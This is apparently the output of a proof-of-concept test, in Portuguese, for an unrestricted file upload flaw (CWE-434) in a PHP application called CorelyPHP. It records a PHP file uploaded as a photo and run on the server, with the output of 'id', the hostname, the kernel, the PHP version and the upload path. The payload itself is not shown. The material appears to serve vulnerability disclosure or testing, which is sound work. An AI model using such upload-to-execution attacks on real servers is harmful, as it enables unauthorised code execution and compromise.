 === CorelyPHP - PoC Upload -> RCE (CWE-434) ===
arquivo enviado como FOTO : corely_poc_20261118003528.php
calculo 6*7 : 42
comando 'id' : uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname : 385fc3214475
sistema : Linux 385fc3214475 7.2.12-orbstack-00394-gbecdd6130068 #1 SMP PREEMPT Thu Oct 22 22:17:17 UTC 2026 aarch64
versao PHP : 8.3.36
caminho no servidor : /var/www/html/articles_photos/corely_poc_20261118003528.php
data/hora (servidor) : 2026-11-18 00:35:32 UTC
RESULTADO: codigo PHP executado no servidor.